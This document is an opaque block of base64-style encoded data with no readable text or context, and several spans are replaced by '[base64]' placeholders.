HDsi/sMIN289OPHgnbJUbFEHOhu+4Dcrn77gYygBFGJXUEnJIddxxyyP8f/T4BAUpyMITJBpCEEkpRcriF8hyOnOEeKRG4hY4uxcQSzM9H77JMNNXgIBI1Q2DTEkvizDNOP/PsU89C7USd0dt3n7OOAerwfQA1Ho00gAQEsLQEAPRIARM6Fhigh0yIIGOFPxYq9VTtt+c+I1hhLYmYjrL55QUARNBDV119xUknmJTAgSefivUggWSXZYpZqJxSKionEiBCJyxwFS+ERSYvecm3JiAXubRFLuOCIAEIQC4U/GASM6rGvOI1GL4AAzH1+qBiHNMYwgQMYAMTmMAKtjDJnKaFDfsMDF3YmodRrDSo4dhpLBab2ORmY7y5zcZsI7JSiAw6v0GOcpT/mMQj1oKJTvRNKRIQgigcAhZF4AUvjrAcCLQhEP2Q23540J+oAWgKlJNa1a6GoDBI4wVc28AI4ug1B9ExbHUMm4XMRg8NMQM/[base64]/zElOZCKs/2H95CfGOkNRlLUU/[base64]/[base64]//fVYnrhATnSjhJjNRC7pqouAFchSkH3VLuSb4UbCYpaQZ5ItKPfhSeiXGgyPkF78ik5h/lfimKmxMTkkTGtbAkMWikSHEZDNDiZVGAp/RDQ899kPc9BiJTPVNcj5mspZ5lasSkMAPZIAAFdnBDi0QBRnZikYBvdVqDbjPH+zhHWzk1csjWMYc8fpXwJY5sCMoLDGGkB8RaUELd6sbHyXEx8Ty7bH/[base64]/dNxOcoPvc+XWCQo3C0Ic+9L/zfoKu5iusAzNwo+HyKE0+ClJQQPgtb/kBCjxwBbNMghnyUgxgYsrSegHDxP6azL9OjNMUa+aFLQ4qC386Q6BGjIYWq01sYKOM2sCAYx4L/[base64]/Abw/oggAAFeAn0Vzwr4FT4AAHOWoSP9FOnCDy4UuBa9gWK4wFhlMQjAb/uBLLR4Zwuy/[base64]/MAMbeILoeoAUGAJp4IQocDZz8C6KWAjgCz54ahUDuIvykqcVeAAF6ickQILma751E7iakL6Cyq8zOArt8y+oOIoz+L5hwYFeMTCbwMUFWwu3ML9bjLCBi7BnnAuSIoBJ8IBiRAF1wReWAgZu/CB8kYzHAECaCkCPM5iPM8CQezGRS0CSOzkaW6oGpA2PYQacy8AN7A+e67kcIBARzDIIcIETzCt+QMGCdEEYlCMa3IAGEbOuARsIubqw0cEKKSwGGaQMMIQgDMIMyJtc4MjJqoYWoQdROAA+Axw+oISQhEIi2awmmbsfgRJm4DTKKQVSaqVTqhxRYC1Mg7v/oMlQ/wO1vgMQOzhDM7zJUHC8WqIlVJMlKLjDPAwBXQsUNnmTP+STQxREPFkU2YkEScitQ+QdSbABPVjE2CsBfTqrNEgBPRAAG6CDTAQAfdKmPCCCAVgAYlgCUsSe3zPFkdiIFxCfdMq2F6iG8oGnJfCCB/iBCbpGg0K3YBm/BQKpBsOJYOmJn1CF/UIKZ+kf/pm3BHiCx4SvY0TGBguX8lvGgDM4aDy4H1hMapQgC1q4nEAB+8M/xTCMy5ipf/E/E9u4jRvAdISxnWIYBHTH2VDAG7PAPmAynYMyqPFAMyqQFuADrClBF+CGgSwGglRBgzy6pOMrGewyMAvPDcAGqCMGLP9zSDJzkKujlSFYJB0xpAbgo7S5uj/TAj6oTkFoAMnKgMniSEgKyR9pB0oQkktSHBYZEkTjRwZlElGwQASwwCGANM0RJQSgHL/[base64]/fIv5MwtmAIwNmzjK2L/eHEcTC0AVI85R7amQc0dlqMfm1EAOhE59DBB+VKM1Errr5AZ+4IdiKIZhyFXv5FWjk6OmaQAtkIaFzCt3SM/8cAA3owSs04Iy0wX8qM4f1Egg3Js545tFok++4RA+qgb51JEA1RF6oCxm4BvMOtDCSdATkAAEOAdmGAI7cLRPmsm90zS/y4EWwLQosQKc/A8JADXWMqUA4YOibC1+vYVS0IF3mAGFbQNSa7wucUMtoQUY1ZILcErKy0Pb2hTNm8o/FC5iorXaqQPaUZ1eKtI/oYBNVFIp1aa1TIEnlVIvOIMY+AApfQKyXEQi+IBCGAAh/+A9i+BSLi3FoTUVkdied4KAVDGJi1iVX0ha78mEs2LT+CkAyJwJAiCBcyABEji/93m+goIvVeDFXuyvAHACAaAAAbDM+BqWgGK39TvUQ1XU9aMBRz2X2By4govNbGwJupgEw9hNwO2Xi/[base64]/[base64]/14O+iMTreaAqBrAMz9gyXAzlstBnMYBl1VwdANXdAV3UDGq7wiBmxVSBoMA0MyBDl6kF+wXbppVh7/rN1HxrpsDbsAfaTJEl7AoYdLMt5LSt4guVfGYRJDwFAJkFfL8btV9tBbKK3W8rtbKFGgnAFTiuUSRUMTFZDv1YEOlRo7SNhglgc1/[base64]//6/mjJcgbmGPnDcMGJVD1wrVHIAA2GjP6hj7NzOWx0GXMDVPgbkP/5jQBZkL6OPP2gaPtCCF2jBFhyBP8BWGZQjB5hPh3zdR26HweKjEZhkrAveujEE/tzdA3gcPnqR/[base64]/dTtDFVRuv6hy/6tCFAKbuai1AXaPjh0S+XRbcBWLAD9R15LRm5BGwulyoFSTHsmBwMy0IkQYghIxcJENAmwyhh0lugD2Yz0SqGy3IgG7NZMvykTgQ3idcnKQOJUXLAXT4JEO4wrq7V05DpVOmzhZoTmaYBASQgXVlMnyU5X8VwxyI5T53JcVugfX/lYf1hQUB0clyiOX/kAfSXtFyaIUPPDVbml/Urt9YsBMfiG08zC02WZOoFCbhqmYD/p1rxhPgIhQREArmgeDh/gAv8IDhDucGZuAUkAMbAIUrMPZwZtlM9AIb2BQN0AbsqWdagQho79LxUhVsmyd+/h5sT5V50gYryJV+OkZpZLf6suFrxOFzC3AbiIH7RgIGiIQHoAEBqAM1QAKO7ujpM7CP6oBPEGkET3B+V2kJAniVZu/2G6lnNJcqXsxJaFOFIwBMHaH9483BlYxkqMfHdc4SBxAqExBUms4UL0EW51xzMAdcgAaUp/GVX/mq9mOs5nEfZ7Mqn9YGyE6j0/Ig/zSE8WyAMn+6ReKDGBwBXTCkAyAEQ2qHDBEbtN5ydajPDuGjSb7WuhEEsdORdqCHboWkdEDCFzmBajheSmgHFUGAuCOSl/wRUs4BPG+SI9EcymmBS+ecSZABQy+jqZkaXEbDSVBsnARtnJwCSGffLATtNujeU6IcByiHYF58FLgFxkvKxmvtJJj8OgkBSHjKTcE8zIMTV89Ka/5R2zkmV/+TBFhn5hFuctYWL/iAYwf25kkBsy12X3/9J1hLUHjnKMgDebYnef4FiNiDIfAIWsHueOpubEunbd92dwqGTKiGWrxakKoJUKjhnIDMqiWFywxwJAAAS4wBNWgCABAWEf+IBAa49xzO9+nzACVeVIBn74J3/[base64]/vg0KAe7ROsodf1dONJ1YsZI8dw5dOnVa0K1LpxXL0oABQnzA4cJlQYhIHDhEstRk/foB7d3Db9J9Pn359Lvbl2///oBIZADokYKAH3hB4AeYYOIFJldgIqCAVyRwxgceMFhhgwGmAMoZ62GQxy+/GADihyP+QsyHK6CYzS/BfBiMiQbA+IIBEMAYo426GPBCMDJCICMOP3qgxAQmEECACRNM8MGQSE7gQZMe4KDEjwVQqUoBqqiCxCkAnBFAJHXYcMcDBVAQCQNYFqCEmmqasOaQRXbwiS9z+kJABx3YiaeeetrZp59FEmlCoEUSAIqRhCKKggzD0WGHow9FZFpu/[base64]/[base64]/h1jsFhIIjWdS+JAWICCGDSgOAuShAxt6pjiUekjIFDaJjfkGOQublMbK4Yx3nIwij6COc6pznSfGAjss44DR+lOe85SHPe7RItKgVrQvdjE/[base64]/O54RQrZ+6KnqTxY/w9U1yvVSrRnTpdwAyZ/[base64]/[base64]/XrSVWs0lBjVUUd5BvKCKbVjof6LywNngpa6BGGn4grXePaSxgA85e/kBRdFDypvFT6EJU2hqXuksFiYooaiVisBZOQgARKMcJ+zaA4JRT/GApxw44GkKAFFbOIpGj4m4rlQAa/[base64]//1qyBL30JOEzkQk/[base64]/AxCfSjGVthZl1aOFWQRe6aE1ITwjYw8UtHi0+fqVPHRCd+aRhfgBySEGk90ggC10aB3RsrABQAGquXQH2C/rEGQZgiRW8YAh7YPXcWPRZWP9C1ncLvmirMf9J1EISki/YdeIwiaRCFUp4R5rQk4qNAypd6QHIJqUNbqAAVVJAAKwcvyqUEANLRMIGvhAUktYkXgBQQNzVxS79hZDd6rqb3XJg9yaE+wDxdoB6Dcp6EQrykAABHOAPTAQaEJx9tUTBFYM5nFwuZMJLVBxQFMMfXNRQ3MSBVZg/tY89NctP+BP6rMofEIOCHcWI9USBjRxQqNwIHJRPGIJYgMUM5sJOjMVTZABEdUWLNRgEHQAfZIA+6JwQqss1ZMAJDEFDDAEzMEMcZBCOzUvQbYbRAdUJtMBkOEDSFZllIMA9aIZmEIfCkEADPASbVUQLkEPFtOFtkMBsyAMosEP/[base64]/xVCPAZAQ3KaeBEPARYJCfzAAfbbRSJADohC/32dUzG82E/[base64]/AKKzM2JJNIK7IGskYiKBB/[base64]/EUGxME1xEO67AUlKNAJZEAMOYAoOEBKnVTQWVQGAUbR0cthfCEMLQ9uUKJF4BT/bSiMXW5VboAdX8oDJWKMDb1DHlLmcfSUxaDG2cEQQ+jGINYGRYjCyTziyZTDnDGqHbSBZSIRJsZZpoImpoJDKNyCA0SHJ3Yi4rGVWjkHIXCAe1TebQ6NGM3VXr1irN4HXB3NLJ6Rg1zapeVipnkAp/2ADPRINcgAgXzaFfxAAgyAJIAIikzjq40IM4JWtG4n8f3CEBQfJeUIMSCOayHJeaLnr85W9YWSsakCfJbSfN5A57ljDMCjKcijHMSAE1iBCwSAJUgCDnRA+5kADRCovQpAGvhCM9SCvdFJB5DXwRrsnBjDMazfEySAAKybhQoAhjoBDggDoHQov31ooVDE/xKQqEgaSzrVRDGUjyEQwkqez072xE1ugAsiGI562Ajs5AgEhTuIRVW4CDG0SlAUEFiobK1QKZTSQzUI4Vx4aZU+kLcMAWAsoc+VqbxA7WQgHWCUQgwpxhcaGcNoLSWiBk6Rw6LeAh/Q5RqKQsW0wDtYjF7eAtzNwA3RnW74Rg5VhHJUFQoUVQ/ZBgLs3RamRldVJmi6AhIJrqZeZpxxKjjkQ6b2gjN4wS00B56ZZp413sy41Z45XiNoQHekR1wZGhjtjKyCblxFAResDeh1h26WHtqobnBe3+gVJzcsQTAMK6jJQBrI1S845y8g0me5WvARwyKZSPBmZzXImrVqpf/hLIEBeEDiOImT/Oq3ysA1iWN7GtsDmKsNyKcbVFskxIAAuCs8wmMrEYEFDIELaMDP2MAxtB8NOMF5BIAH5I7B2gnCGuyd2O+dQNOd+IIx1MkTOEFEFuTEBgAAmIAwlBcBauQBHuAktMAUtMA5zQQ/NGkuGIID2AQ/hMHP9oQDNMKCddzPsqyN1soED0vJ8dME9ihQZBiCFVC0aLBQ9IVUHkA76APRegtd/MUJNICWqktf5PAJOK2ZmuUQ20sXAkZHFlm/xCnXUsQeMs+UFaZd9gsfyMbYtoA8kMA8+KnIYAwQyS1FOOagpgbelYMY01BYtQEJtIErgKZlFu4lZqr/G+sd4YIDLTxCG4QCgTSKHYjC8hieqO7ZzaiV5KImLVwAFLDmKG6e5YVee9Bq6IIuB/SAD1jW0NgegDxBpAWn6s5Rpj0ADtgAcTLDSOQeChQWKFwBFQlCJtSIidDaCnSW7wmvi7CIi0jjdIrW8S7B4TDv4sjAD3zlLy/KJ40r9r1nKSUbEtBnHUjCO7JrAIBvK3WCIFiBFexCF0iCJcgBMrRJBxTAeQDAMUAonhysL8hJ/dLv/fqJwRpDB6TA/8rbGUysE2honfyOAt+zv/0ARfzBS3RgTYwkUGgBPzDYBNMgH7wAS36wUOAoBGhBO2wUH/wTzVZYDF5FUFC0T/pE/7QU0M9C0M0F7V5EqQ3vRTos4QlUw0ltRRUC8UvdC0/5YRxoxj0EB2TgKfMMkSic3WYiwNQBphLbaV3eENjyAW/AAmmI8cUAEWHeRg6cmdyiBppVFcEgld658eDNMeHu3WVaIi24wiOggOvtcZhOjGUM0RJBLmmulWqudRS11QUQAqr2h2vWh+ZlnhBUMiR/3n2EgBAIgV7NhyQ8wBlF2hwZ9uoWwJiE8gcU5xJkwgsI6wdYwQcsQBNgACs/0ojQmorszd5wVt3ASHfKgBUY7xDkSGs5n6IAcx88r+sRm3tiX7kiM/Yq8/dRQAmInzPDKyslgBWsQDVXAzBEgSVQwP9yIUMhWMIDwMCeGOw5z4lz328H5O8B3gmhkAB5+a+FnoE8B4ATXIH8ImA2YSQ+H2DEtMBNjKxNcENK5qBO2opCq2BLlotAz45VcEP+/[base64]/bWrR5tU1YPNHodmHvZZuDADAEzxAJhdAgOhBAfDmE3SyYSe2cdlACVxBcbJR7gUjJlARBjhn8mFj8FVnNtTyZtWN1qwI4fxCNQwBactaa01OkhBAHzBDNbR288K2MVsvstF2DDAAB8gBbsOrGXivHJhBAJhBF+xBqFdzMSQAOCMDDXwzAHRbnsQJncwJOusv/kY3n0STwZqAdBWkE2z3ACPCnFwkAmck8ihGGAyDTHTg+QS0QPPDC+fCP23ALkAAMcRoCuIkhAn0CLiDNOTTCx6LDQo0gfcEIahIMmCLWqxFUGQUPSh4XNxYBpB0XJh0A6BLFwpGBbEUPWS4S0+G/[base64]/GfTKundPpKS4BAVR9FPJCfQGCJBGU0VR9ntQMEQ+PbT6w1gusAVA6MvQ7kDBgifoZTjBzOABSg1OIKA00cHCiTkoGUJwgiOCHB8NfRT58cQ9jvdmnLh1SwvLWyhTzoB5YkbME+xarFw5xQE5eTN+kislyqXLKTJmvEs6oxyflS0RIND5lGrLFu/ekaCao+UtEuXe6XhXrg2JNmPBvUsLjm1bcM7eOUvr6pEJFB/o2LHjQNSUWzmmBs4xZYqoFnrpfECB4tGjWLRiJYk1ebL/5MeSMVfWTMsyiMuQPcfyzBn0Z9KxBPnxQ+iCkAFNIjUZMJs2bdmyX9uuvVs37ttNfM+2NBx4Ew5qGCSvoyaGDQAAHjx4oke6nicFpqcooL3AAxtItkvH9GFINRnAEgyI8iLbil/vif0yQMxAffv1gxHbM+RXsPm/4gsmP/+C+aAAHDzwYIIPZPiBGV3MkwGUDxLEwcICMMQwugeQQCKIEjpUoA5JbojBCSdMEcAMAWIwxQkiyBBkiBVotMKLalyIwhIKlEDGiQI6IICADjrwxRcYkDTSyE+MLDJIX4gkkgQihwxSSBOEJECYDkwA4IwAzggzACc8KFJIErIkAE0S/35Q84e+GthAzjnnDCOXO/[base64]/Qab7FHLIPMMso0syyzyBCuTOCFIytNtM8efpiW0Ear+AI/LlZBCtksiYS33YB7LeSQP96tDuDqGC623EQmTg1AkmNADeSWM8UG5/+ge0APPQqwrucnUgg6OiRKeKCAK4L2grwhnilkgDPy+CWbbPp7bz4D/HvBAK25ri+bIbIJBr5siKHPABQORNADE36o5kFmmJEBhQotxCFDox9QpUMk3HADCTMYGICCGESIAQAWVzTDRC+8EMSKFR6H3IohcEmAAw5sQGYCEziP8kgkk2wSytFHrzJIKYcU0koazhRmgk6+PMOJMwR4wgRfslyTgDbdJAGUlSCgk84X/vjlDxUW3aABd7DZgB9MCR1BekNHWHSEX6C/8wAttGiHjwb4WCGZDMjHPk8t6BlU0/XZ77ShExTKQB8HCqLEIfgdOPWihyLKIaQWTiABV23/xCQnKQlHZoCOSYCiARLgVU100hItREVWLdBCC4RVE3b4BV9TINZS5KGDEM5DHqKQ4FRkIEKxuAQqKJCVHawQlUmUBStiAcsNy1GOtIAFHGBxRRtCcZe87KUvvuJWS/Z1GDskZjGhcAzBYuEKV0RmiggbmGYSFosnJsxgm5EMZy4TxoZFjGKTAQFoSkOL1KjmAo3oQctKlhvZxAY2cawNbgZQh0js8TYiq4PIkBOzQNKMASIoAc6kozNFTgc7GvJQCXq2HQ+gwArmcQ0RlrCH90htD1PrD35eEMpgaA0/v1jBjMj2i2q8x0BqU4wM+vAgaZiHQh6om9001B0OdcgN/[base64]/GFkJBtBQEhyAMBJiOQvBKQJSkrxAwTYgSjYQkAL+NCCKZyQW1MADAaBMoMNboslU2BHCLEqwqW8Qx75pIoDWkAtsZDrLGHJ4VhymFas5NCGPwwiKIbYgiIaMTCE4f+XHRCgGBQ4sYqSkaIrLDPFzCQBsJrZ4mCxOLAuJiw0i00CwyqmMIk9drK0mFgs/LBGjBHCNbDB4x1n08cQeMyOwWnCcDomR9vUgQEKkNlrA6mcOohAADd7TnSmQ52d6UFoDyjBDWyAoaBd4QM/SINxVmAAqr2nPRHdpNm2FspQlnII+6FaNj6gNg98gAAygBszqvEDGdSybnfT5S57yTcFzEYEZpDDMG3ghBjEoASdSAMGILfMITxzv4+rxjB6cDkb+IJzVfoc6MDpJNExaUhootLpUsc6c6qpSG3wAOxkJwAnPMFM9aznJAiAAr+EQXgjEKicDLAo6m3AUN37Hh//[base64]/OoB4DAEiT/HkPjZy7/[base64]/[base64]/wKTSgQobghKuwSL0ZyP2JwcqQu0cAKc+ghloBfLkiipkIiUmrysQQFikYvJ2ogUQoAHibCXACvOiAhTI5apUKITCAhBV6PCqhfHu4vEiTzDerKoMA/MSAxRkQBogoBT+qhRcYBc+T4pgYRde4dPawAXYQfVcQRmkCNMIix2iyK887RHogAd4gA4cwzEyjdQm44m+SNUOxrHEiPdwz4xwD412r9Ys6/dwDWNUoLNWJo6ErWSC7WRgwxL+qAmgb9mUDTmsUTkY4JCuL5ESydo2BAAOCQCCJgUmIAqeJg86ydysQBBoRD6iK5SWwAWWIBPij920Rgbob7tQoEHCK7wk/[base64]/TXIEaZuH0XIEdTE8UV/9PikLBA0Lhr1YR1JLgCvxhNmezDJ7oEebmCuiADtLAFcuACEyAMmyxFiFjjCirjCLmiyjri3hRYnRv1nJvGD2hGHfAD1QADuao+Y7v+HCj2IBjGsGTGrFRDSjA+p4jZ6CDOhQpOvzNBqIjBTCBAgZAA5bAPX5hD6BpD+wDHqdLbKoBbIYgQGXgcVBAuxhEBmTAPO5N/+jGQnjmvPbGBvpmvV6DA0RABApBAS70DKwgG7zAANxjArtgRp4JmhqwkpjhBVBgczSQm0QSBDnOSaZESmh05FjSJXH0JSeMBAiMBWfSJnFSSF4uxNTEKVoAKA9FF6ThF5AQfIKu6TCFfJb/0FISQns2xRAa4OqyIQ7oIRueDCEU4irtZyKY4QRgiiJqoQHswH9AYiPWdCTI7IBygu4k7w4z6O7cUFgkQAbYgVmcJap+QimchTBDiM8OsyzGSzHrlKoiaArKgNLsgC7lxixaYRY87zNLzzR/6K9Mrw1K8a9Kb/Q+1TU7LTVdARNoczavIBVHrbBcIVVpsxVhdVZnExGuKIu6aNVorzkp5hdFA41+dWLQyA92oFiJFddUwAeEYxm3Uxn/aAAiYfrEM9muUfqWgwEooOKiDQCu7wmgAwCs7VsBAAnA0Tm0QxIGAJPUD3IIoT6gQGuC4T+hSfMw4QowYRx3Jg267Qr0/xFBxQtB9Y+8LkRDokNv+q1vzGAAT0tljkMSFCAArMAcBIECuiAP7PMXbOThJAeasgGawOsasmmbuqkDPRAlTbIlW7JGaRR1XFJIoMRHEyABTEAC6qnxUEBNZMAvpIEoFwpKffZOmHLILiVP2oF8lIx9tEBo4ScDGKIhIOLKVEV/ypQSaCoH7KBVXOVVTiAMPsIswSwlyJLy6g4tq+KDyIFWSEACSGAWauJP/1QHakIpCFUsZqAV2KHxElMvEpExn8Ly9CIqFMMsEKEVzqD0EO1wN1MzDVczH8H0TrNxN1WKMBU0Q41yQfNySbUxaDXUUg/1UGA2HQACIIBWSXc2ef+gYBTm9ozT9gRGsiLLOR/jOWM3doeRWI11OquTs16D+ZqVGX/[base64]/woJcIg8fEwFuRQLuwWzbtlh+Iqq2eAbgNlDtFm8VdfIYtTFfiA4QABTGhQQSFxYosw1gIXFbYXApczN/qFPzeFMZl4//ylNJr/T+GFQ5jXIJ+a/owHT5wAFmEwVcwYlU0RVSYDYbABdGF1b5IJMzKgxENw9m8w0mgxaG04tgjdVkrdVOmdZ+dZUrBo2K1VhheQcuYAd87bR6F7Q+Rgg2YXiHl1qpcZBmJnmXd5i19fqg95in92a0MXstAETVTz6s4Ap4S/MgEWAR1HyRZn1f6d7+FRQmRN4sZCAhtN8OEnBm41lP63L01xKytzj0VwieAOGI4IBpJOJmZAXcJh5W/7RFXTR0jCEEKTigPy5KZpSDXXKcNjhHZVB1RDgBOiEBnoBH6YlI29gvEABREuWF72Sl+MAKVCkeiIweQnrIqpRTtqcariEDTGpMwU5/sFQMcSok0M5VJIAZzHIntPYERCGp8EoGdKWJSeAexCGDToBY7tKLu7iLt/gdYOFuHU9v8ayuGnXSDgNw97INSmEW5rgVYIEa4qAU5pgyqeEVMnMz40AZSgFx4+BS47gW0tpxXaEUQrEVMI2r6br0DJn0Pi2Qk+A0SbOQpYgHZhMCzKEBZjMFysAf3uAKCgsFBNsf/gAXDJs2caGyoaGyMbuyaRNXXw/2ltNhGusXhTXWov9ztGcNBIoVDl55tVdDWZ/xlnGZNqbPtXo5PGErebOVAhhgmAGh4kTAOYz5PG9LuP2tBBZgPqEAPw1gD7yAt8b3AyAxQCHgBSCAlu7VQA/Ubdz3LshLnMeZaBDyWVkmZfp3ODhgARZAnS/HEiThtxKAARFYcmYkQK/hGqohm0zAc0Z2JD1QoCl4S3A0wAu64xJ6g1MnTVKQBUs4BYIUTRajjaViCpqSCYPuxRCAGMKGDwSlGhJihoV2hvUBfuDHpArCAVSapVsaI4qYamFly1wlDjzCLEWhFCSALmXoVthyDREog4TFqL2Yx2dgHsjhbiUEER0AWch2KvzC8pRojWX/gBh0gR2auhVqYRd2gR1Mkx1e4RKxvKl3gcu5uhS+/Mops8ovcavjwMp3wXHj4BJJkTLj4BleQFNbgRqs/[base64]/MWw0sodfeXZ3NmwNCoL1j4Am8/wBsLvJx5hulg0EGNsfAJLgk/[base64]/mSeaB1a/8P9pDzOE3D1kz/slS/lU3bslBb1eFAtVf9lWe5ln2tdz/LElpr2Wxdt3WbeHX913N7mH3d14Pdtog9+Z/jZiggBLZ3D3aGDux1PJSmmsP3XnlLu/[base64]/3jPLdobbt3DJ3WM36QcoBHbstBA1ZUrMmFr+xsyhZYqorXm9gnLJbha7x6VmOYYMqzG7UpYr1ypVGVblOLU8t4FV61kcWKNhvXr2ClYrz7t2vWpFe9YL03b86dadrg0dHruDCy/zCFYcaq4etXLVCnMSV9BdwXoEnTrz58+jJ0EhfDcuaHx2NzDXQPcb3Q0gLMGFq5i5Ybi6i8cFQTePJLFo4deff7//WLHgFwsI/fVHi34HJkHLgAuC0GB+DtLiIIMURrgDHHBcqGGGGl7gwwADhNAEiCSWOCKJJw7QBAMKMOCiiwooQAGML9bIgBo3MkDBjhRI0iOPQPr4IweF/[base64]/puTLFQk88QQBvpDAEgok/[base64]/o5kAxuOisGxrFaCO1bhCwp/[base64]/cBBACU50gWk2VljhKaeh6hIMAaVCZNBBq8LQKkUD0UBDrfdLNFBGEXG00ay+CklHOoKrJ3TiCShIFgGW1RISSMAvYRBKUbBFrW+lg1vbYga4lHIWo3jwLPE6BzzsRcJ73cssa8lXW/JFDYAhoAF64YvBAPMXgwVGFKJogR0a0DBmPKwUEaOGLYA4sctQYxaY0dhlGpPEJUrGMhwDGcg8BrLK2ExknUENLFbCpZfN7Dc72w0PWpG0BjQgPMLhgxrNGAYIQCAP9fHHGK1DnVYMrTpFE5p2fvYcROwmD7gojz/4wJ7glEEbgQyOGtvTDqXhAg1hzJog6QAg/ljyP2/z/8/aHjS3tnHSbXpjkIT2diC/9e1CGeqbH3bAAcSdyHAqSpElYjQ5FklOco2rEY5cdLnMbe5HnAumj0oAACQVEwB5Ip0NElCCEqRBdVRqHetU1yUAXOEDE/[base64]/[base64]/gE2Z76CiWl+pTuUQ+CUEV7IigDAemr/8uWqj/9NVrkS6P5KW9GEfOCCyVsJSZjHLgRJwwC0aAC5xIcWmJ6gFM5gRhw2WCy0/DaoJj5rUNDG1BQ4gmFQFUxgccoVhCJABvCQQh1LUghpXhthmsCxEIk4MrF6O2FglxkTLRMaJZFZrZ6gYsrdakR1XtFkb7uq0NZrRjZPUTTvYczV/aO3PaDBjAzJ7BeZcB4+INhp0FLtoV1zBa4Dk69LimLRDji04YfisNorhAKX9wY2I/DMaUXDa1cZNk6buZINWLcoJ6a22scUQbqWAWwzt1m+euAAXXLm8wzVBDcut5YxmlEsb/z1XEsiGrnODtCPPOaG62LVudW1ABC9NybuoA4AewqRN3JWpD70DJ5beFLzgFaB46LSBGeTLp3YqQHlqqEMTDiW9RE2vnoVblBWgMIQn/MIAmfo3QYmRDS9YYQ+aSh8zGmqCh3bAGAeBware5xAOEwBWHnYVRyliEYvwiqO/CvmJfYGCTqRBJS2eREqa5UBQxCQORsFpUn4M1CDbCx3/[base64]/dG0jyntYhpJ217KvpeSNLvxTiC9fUjvmLD0AUywV3jmLF6e3LBO+vLp/QwIlBosMYDpzXt7kaKnosiQiTSkwQArkA17AHCHgCl7YHDZ4CnBAAzBgAITVmGpwgqsEhHCcHGvUj8E4XAaB1L+0xG5UmIPYWIDlBISQACdcAUkx2IsNQm4QwKToFV8IC1isUH/S2FzQYZzEmBkMNRzUfVzBWMYOTR0XjEEuUNlpQAaTBcHEnBlVrZVW3YcEENEVwYaUciEWAdmYDVEYlZEMkAHduAF1HAZH9BnZeAFZccOmyEys/[base64]/9W2fdkFALNjftpEJumlJuG0XjgQPDigB3WSJ2YQA+83j3wiKNEzIoUyb/[base64]/2B3eWSFnDV4NIHuIBAaGWh4roD4loHzPzAbWwHEmwHJWxR/+00Vh7pEcA8mi6sQSjiIifJRxoEAZSEwbm0DSdZw52KRw8UEiYZx+PgCBwk3qsR5qnyVqyBSG92JqxFYywiXu6twW55Qe75jzHyDjFVmwwAjnMlWzU6CM6Yo3Q9VzMJgAlAG3TBm1EkCRe8gDuaH5gAk7n+AEyQH4fACboZ07oBF9mMAj0OI/vNCjH2I+EMiKHkp73KAIp0AkG2SkGuQIJSQwHaAW/wCm68AIO2HAREYGsMhGycj8cllEZCBEVGJIX0XEg+BEeMYLPQgIwcAWHcDsriQIq55IuoVUNIC2lIAHhl5NK5oNNthUtYEZeYXRESZRHuYRxoAxJyHRLSGX/LAqVTdl0S3mjVAiFU0kNS2hlUOdVYPYDMQN2wjGWWAgK8iF3/tAOgeaJKKBEHsNmWeRmqZEaWvQadCAfmVYeiKQzZaBGfBBpu5E1pEc2/vBY6zFYwcEDitZ4lKiYiik0sZAb/pBpnCVHfSWIPMB5u+FZ9LE0f7czhBQf8sEDqNV6pek2qJeLFaKLuVh7rRmbkrp7UrADrBRLuplLvNmbysWMy5c5wtl8xMkjxgldUYCcyXkk3WgkCOacUmJuwiOd3TYm4oad7MWO55Zu7HYDuwp/IKIArYQo5+k5hiI9hDIploCcCrkCAZgpabACxHCf0GoFoVINSuBQqPJwMMAK/[base64]/O4MIpYlqioqLNtyoXOuLpKQBPvC1kmqpPkBsnmojaktLLSIJbQt9gJBsc3uNplq3PXAGPuC1FsBM02dt4LWOtFM7V5KOiCtO6Vcn6tSrvTpfCkB/dfAE50AEFCAEiJK5JUAB88aPkvKPoHuQvxA72ZAp5pMp1RAM12oqFHkQ0YAN8jM/tksRt8uRuQtSttIr6TpAI5YsyQIDKIBAxauCLOcSGfqCRCkBryC9Adui1ju9yoCUsiCw1kuwBbt4skBlSie+M/q9T1llRumjUSex5eujFwtESjp46TFYkqQbdFBWtpB5MHy/WlN5b8BmKYtFcPZmVxrNsJA0aPBGf0bC/6ApH2I6eriQithMeg6swdRhWIZFiXr0CLFQHaGAAleACTxAwsEhl42kwriwBPKszE67M5MWRrHoWjUM0FkLW7Snwzm8Nzzcw1670F4rBQ2NWzsgBYXgm4/DXI5zXLkkJMOpI2/bxMQZBYUQAHg7xRpgARawAxigAWaQqjagB1ewuOXGjmCSTYaLJbL6O+f3XusGnvIFnuFJX+MpCdn5A5/wAQAwAIWQJF4QBfWUnvU0KRQQA50AcNXQBWTwC6aLukOQDawryBAIA9EggRQnDBWokRzZkfSDURy1P2vtEb2LLMDrrr6QBoeQyS22QBeaEi8IYwAbyqb819Yb2H9dlP+v3KIyWtjeK6TpIAMsqrCwbKPHcb4NO7FTyMtSl2X2C7/rkYdcSrPyC0SzQA0HbGl8Zc9/MKhq+gZiN6Vw+DFIBGfRzFao8RrHMWcn/GduFIqLFEhxqZlLigtS60inLc4MDAFyiUY+y4aINpjZQR2loFixEM90BlqIhM+RRB/rwb9vYGcN8AeA5NvdkQKzmCAP0qi8aN4Gnd4H4gMk7dDuHZsR3QNoi3y5pLbIVarDht8ezSOFIAIgHQAC4AMJoAElzVt4sAN+IAhEgKpEECeAWwBTIjy1Q6tr4gHmlwIW/jvcCY/fKY/yOAjyyCc+/X42IAkgIgcEkALv7AEEUAj/TfAEK7AEFiA9nJt/ihID/4eQmPILpwutQ3CdrQsrsmIQhTxx4pqRFafIIOaRF/ERkfyBJfYslOxAlvwExYsIbMJi80qvzqJVo5yioizYLZrKR1mwSiiwrWzmCEunu7HYS5UOeZEOP0C+NtqUWEajEsBluUx1tZA0dEem7KENgSY1KKwboHAZSbUbmQbeYpMHOqN5auoPdPC/sg0yVvZmrVCUJ4MauxAHJkxIEEDCgP5Xesd3S2OmW/qTa1To3aEcu1ALb7oLkfczytBoYTndoZhp9JHPUwPc7aDCZvRngfVnLiyWm6RqWJvsBe2a6i1bCd3DUtDDCu21t+UDItCb/xWNXDRifDwiI/m939YYBQEQAFI8xbRm4CiNAQl+AWQgAC09JV4C4RFOO+WYJuq4jrVj4QWwfh3+fiB+A+Dp4e8nUACAKAMAAB8Q0x6gBwMQBdXAKUJgCW5c4/[base64]/3wlHTHW/wBv86w6Z6hFh6FKcj3PRe0wAtHEZl4Fljr2d+iQtwpIqsqPc7cx+w5UnofcOh1OwGzd7s/dDRfu4+IAeOk+3I5ZsuksTFCe6/VLdyEMUkbdIWcOCWigHpvgOCcAFbgH3QKSd0guH1fp3ZmfDrGDxh4gH7vm7huash/n5mgPBnACIcMDzgNQFRUAcaEAwv0APzNvF1bAmSIAKdMARp8Ck9TgxWwH